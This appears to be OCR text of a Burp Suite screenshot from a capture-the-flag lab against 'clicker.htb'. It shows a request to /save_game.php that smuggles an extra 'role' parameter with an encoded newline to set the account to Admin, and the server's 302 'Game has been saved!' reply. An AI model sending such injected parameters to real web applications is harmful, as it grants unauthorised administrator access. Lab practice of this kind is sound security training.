 Send Cancel < > Follow redirection Target: http://clicker.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=22&level=0&role%0a=Admin HTTP/1.1
2 Host: clicker.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.70 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://clicker.htb/play.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ve4bhe5ole9ofjalmehpmdgc99
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 24 Oct 2023 14:44:30 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9
Inspector
Notes